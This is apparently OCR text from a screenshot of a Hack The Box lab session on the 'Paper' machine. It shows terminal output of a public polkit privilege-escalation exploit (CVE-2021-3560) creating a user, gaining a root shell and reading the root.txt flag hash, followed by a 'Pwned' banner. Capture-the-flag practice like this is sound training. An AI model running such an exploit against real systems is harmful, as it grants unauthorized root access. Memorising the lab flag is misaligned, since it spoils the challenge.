 Lugares
Firefox ESR
16 de may 10:52
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedeskto
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedeskto
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedeskto
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedeskto
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedeskto
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedeskto
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedeskto
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedeskto
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedeskto
[+] Timed out at: 0.007660895445594049
[+] Exploit Completed, Your new user is 'Ahmed' just log into it like, 'su ahmed'
Password:
su: Authentication failure
[dwight@paper ~]$ python3 CVE-2021-3560.py
**************
Exploit: Privilege escalation with polkit - CVE-2021-3560
Exploit code written by Ahmad Almorabea @almorabea
Original exploit author: Kevin Backhouse
For more details check this out: https://github.blog/2021-06-10-privilege-escalat
**************
[+] Starting the Exploit
[+] User Created with the name of ahmed
[+] Timed out at: 0.00643411085548676
[+] Timed out at: 0.008731884724369036
[+] Exploit Completed, Your new user is 'Ahmed' just log into it like, 'su ahmed'
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
bash: cannot set terminal process group (134723): Inappropriate ioctl for device
bash: no job control in this shell
[root@paper dwight]# cd /root
[root@paper ~]# cat root.txt
d8381a1c2a5d8da12073066e55f9a572
[root@paper ~]#
Ha
DUNDER MIFFLIN
Test
chat.
se
https://app.hackthebox.com/mac
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
LAB ACCESS
Paper has been Pwned!
Congratulations darlezsec, best of luck in ca
gs